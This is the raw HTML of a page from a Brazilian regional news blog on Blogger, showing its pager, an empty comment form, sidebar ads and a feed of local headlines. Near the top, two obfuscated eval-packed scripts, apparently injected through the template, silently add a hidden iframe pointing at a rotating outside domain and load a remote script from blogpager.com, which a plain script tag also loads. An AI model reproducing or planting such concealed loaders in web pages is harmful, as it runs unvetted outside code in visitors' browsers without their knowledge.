width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2016/09/setembro-dourado-alerta-tambem-para-o.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2016/09/micareta-catolica-bote-fe-natal-anuncia.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=1427363668961467865&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snwKlSwX9-NKSbMcgsBUDUJlRmHhe83o7hOOXZM4UacwM5eWQkVwldi2MPO-_UFEelEVp4Q1r_0LDUPLsjlgWkcyMPwK1Su1cTSg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/axe-natal-altera-transito-no-entorno-da-praca-civica-a-partir-desta-sexta-feira-confira/' target='_blank'>
Axé Natal altera trânsito no entorno da Praça Cívica a partir desta 
sexta-feira; confira
</a>
</span>

                      -
                    
<span class='item-snippet'>
A Secretaria Municipal de Mobilidade Urbana (STTU) informa que, em virtude 
da realização do evento Axé Natal, serão realizadas interdições viárias e 
altera...
</span>
<div class='item-time'>
Há  52 minutos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfXOO6TT2qJyQvhW-6Tn0duCFTABhP9WMtRt1fyd1OaHhVXND2Nm36p57EwwVv7sIzya7L6KrTExECS5Uq-LiVssOz-Fk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/29/prf-intensifica-fiscalizacao-no-rn-apos-registrar-mais-de-100-acidentes-por-embriaguez-em-2025/' target='_blank'>
PRF intensifica fiscalização no RN após registrar mais de 100 acidentes por 
embriaguez em 2025
</a>
</span>

                      -
                    
<span class='item-snippet'>
A mobilização ocorre após o registro de mais de 100 acidentes relacionados 
à embriaguez ao volante no estado ao longo de 2025.
</span>
<div class='item-time'>
Há 2 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ua2uwvXyU-59Nd0a3uVsl5Sk9MAojqFBFcxhI2PimFnrTAO2D3zgLJ9p8NoR2BjOAcM_94P-OIJpQTjtRnZVYkKvlb37pg4FCJ5w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/axe-natal-vende-quase-90-dos-abadas-e-se-consolida-como-uma-das-maiores-previas-carnavalescas-do-estado/?utm_source=rss&utm_medium=rss&utm_campaign=axe-natal-vende-quase-90-dos-abadas-e-se-consolida-como-uma-das-maiores-previas-carnavalescas-do-estado' target='_blank'>
Axé Natal vende quase 90% dos abadás e se consolida como uma das maiores 
prévias carnavalescas do estado
</a>
</span>

                      -
                    
<span class='item-snippet'>


A segunda edição do Axé Natal confirma o crescimento e a força do evento ao 
alcançar a marca de quase 90% dos abadás vendidos, consolidando-se como um 
do...
</span>
<div class='item-time'>
Há 3 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uT0Or4k4WLer1x71p9zRdBAlE35qUF5x13dWJSBWI6BO1p_Fix3bB6mp0wOqCL0q-Mm0PYdf1BuBdqqNmAxpqamhVkR_si_sjEybvxpjVQ9dO4tA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmp8OZ0nYNQyFhGEMDEA3X5fSaLot6NiPMpNqP90klCG7nxjnGdTaAhkuj7zV6JfMJpqcvVcEMqmyqLTjH9QtwlvNkzeoPPAgRPJCxgM_1_ioUA5gjjmYU416ra-Ql4WzDlev6LIUzDkhI4D65GW1FZirvzD_Qfgo23FvvijrIJWDVNCsfzHNY-wvTvJE/s72-c/Sem%20t%C3%ADtulo.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/prefeito-de-ielmo-marinho-e-liberado.html' target='_blank'>
Prefeito de Ielmo Marinho é liberado após audiência de custódia
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

A Justiça concedeu liberdade provisória ao prefeito de Ielmo Marinho, 
Fernando Batista Damasceno, e à primeira-dama, Adriana Leocádio Silva 
Damasceno....
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjgCaDw5ky-KRmBdSp1evKBKmNlVQI6T6a3mj40Jp5ErEzqAKkWn9PzTK2jfAhL-sJ7xgaeMTLStjXtei7NEK5_tQrjSOTo5HupmYjf3-ROQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiIQWO6UtntDg4YEXPnJ1xpfkLdkiCcYZwbt6MAOGmNzLuyzjDSkk5J-q3r5c86i27WP4HvvY_rzQvSn5rGaFPICZlQU6-CqrNBfrh_ETbQ2rkTmOQiU72s9YfPnxiyBkAxKyavTm4U1LEUWGnbn4zaaMayUSh526u1k2L_nEJ7XLHzRUAwu-Uw-Gax6c/s72-c/musa%20idosos.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paulojuniorrn.blogspot.com/2026/01/secretaria-de-assistencia-social.html' target='_blank'>
Secretaria de Assistência Social promove escolha da Musa, Rainha e Rei da 
Melhor Idade no Carnaval de Caicó
</a>
</span>

                      -
                    
<span class='item-snippet'>



O Carnaval de Caicó ganhou novos símbolos de alegria, representatividade e 
protagonismo com a escolha da Musa, da Rainha e do Rei da Melhor Idade.

A ele...
</span>
<div class='item-time'>
Há 5 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv_xobSEyuzB83OjAkpnbaKj42olU_A2wSJC7PVl2bPRgT-FNsKfZQtzn3FLZmgH8lndJzms27_F3oQ9PY5RTTAScAFubbFmZu4MOd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/justica-eleitoral-rejeita-acao-e-mantem-mandatos-da-prefeita-e-do-vice-prefeito-de-maxaranguape/' target='_blank'>
Justiça Eleitoral rejeita ação e mantém mandatos da prefeita e do 
vice-prefeito de Maxaranguape
</a>
</span>

                      -
                    
<span class='item-snippet'>
A Justiça Eleitoral da 64ª Zona Eleitoral de Extremoz julgou improcedente a 
Ação de Impugnação de Mandato Eletivo (AIME) movida contra a prefeita de 
Maxara...
</span>
<div class='item-time'>
Há 5 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQwSq8y559A_Bu-Rxpqyzqt_oGNCYZz20omsEwxyHEM8pP0reNAZrCEOduTUpQdEqATNLhvSzOl6kD0R9OiWJKgsMhO1QcANGeCM4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/29/projeto-seis-e-meia-retoma/' target='_blank'>
Projeto Seis e Meia retoma temporada 2026 em Natal com shows da banda 
Lostalgia e de Fernando Luiz
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaTWIEVvq_aL0p92AbwbBl2gjhRk1uhAWb0iXtcqrvnoJEAOckOTyv-6zijVR_7iN550xKbUCG0iSfjl8Atliv3fm1X6ONUdtQI6Q9tsA56hoshu4iGA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMO6Mncuo-KZrNSLSyNvEzByDaX_n4zapwXAf0m7BSEwVovKv_Bzt5uoN0iVooyFKdQckHXegGsa51Mqk3irV1nbDcszqk1WqWZUHp9T3RHx2sFj2drrTDRUaFXIvHf3RebPiq1ifdi3BLS6ppeA6WNcz2y4p-C25RctqlIlGnotTkRu3BLGozNI9eyuC5/s72-w640-h396-c/IMG-20260128-WA0051.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornaldagrandenatal.blogspot.com/2026/01/o-elenco-americano-do-final-dos-anos-50.html' target='_blank'>
O elenco americano do final da década de 50
</a>
</span>

                      -
                    
<span class='item-snippet'>


No Estádio Juvenal Lamartine (Tirol) o elenco americano com 17 jogadores em 
1959: entre eles Herwin, Papagaio (sexto), o goleiro Biro (último em pé), 
Ped...
</span>
<div class='item-time'>
Há 9 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc21U7AskL5fMXKzMiYKsIcE5UfBxo7b4SxpAZUIw0v-uSsuwAUZArzvKWtLq-Xs1Wc7k1AqgebmIsrtukIPNnkR2G4ebeY2gaxT08OQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/29/policia-federal-prende-em-sp-suspeito-de-planejar-atentado-terrorista-2/' target='_blank'>
Polícia Federal prende em SP suspeito de planejar atentado terrorista
</a>
</span>

                      -
                    
<span class='item-snippet'>
Por MRNews Por EBC, SIGA NOSSO CANAL DO WHATSAPP AGORA A Polícia Federal 
(PF) prendeu, na manhã de hoje (29), no interior de São Paulo, um homem 
suspeito d...
</span>
<div class='item-time'>
Há 10 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKGubjnBJ1_D92m4V6Zjl5YDgdmZp7gBfJGGcSQEUFIInMrQMb2VMj415-hse-MAAZMgOPmKrt6TQp7mFR2qVPazQDkkB84n3S1sg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsEM0cyxQahCZ2rpwRlqE-_LeWni6NtgSm1jW7C7QvyPiAfSz0QY516SLcJpE7Tflkr8xkxTSDQGGCYEuVWejoKPyB-Lrsck3yRp55ihOLSGgheg_oq7WpuK-vQ6PVhrJ1lW6Ctf6WogRLVYHyEznq206p9osAS_m8qbiMj9e1ltiOkX1V6U9pN2evxbM/s72-w375-h256-c/PLACAR%20ESPORTIVO.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/futebol-resultados-desta-quarta-feira_29.html' target='_blank'>
FUTEBOL: RESULTADOS DESTA QUARTA-FEIRA, 28/01/2026 E JOGOS PROGRAMADOS PARA 
ESTA QUINTA-FEIRA, 29/01/2026
</a>
</span>

                      -
                    
<span class='item-snippet'>


**RESULTADOS DOS JOGOS DESTA QUARTA-FEIRA, 28/01/2026*
**Campeonato Brasileiro &#8211; Série A &#8211; 1ª Rodada*
Atlético-MG *2* x *2* Palmeiras
Internacional *0* x *...
</span>
<div class='item-time'>
Há 12 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uB8tMI96pis1NbpOGYE3zyyfFrVAQFvjddzZ4QEYP3OJDH6CvmX7UdBtTnwM4iZlZE6T9yFtNyq0Tp4ijoT2JKQeKD85ckoKmu0Ch2Ye8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/pensando-bem-5659/' target='_blank'>
Pensando bem&#8230;
</a>
</span>

                      -
                    
<span class='item-snippet'>
&#8220;Qualquer tentativa é melhor que a mais elaborada desculpa.&#8221; Seth Godin
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sttG41K0-g7goZ30mpFy2pe44skPMCo-4MUwZQEQ-iDAr0XAIBKa5oLRpIppqQjJMtu2pzcZKxBv6NfFsGnXdpvp_I8eSATDMaCDSALk4woA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
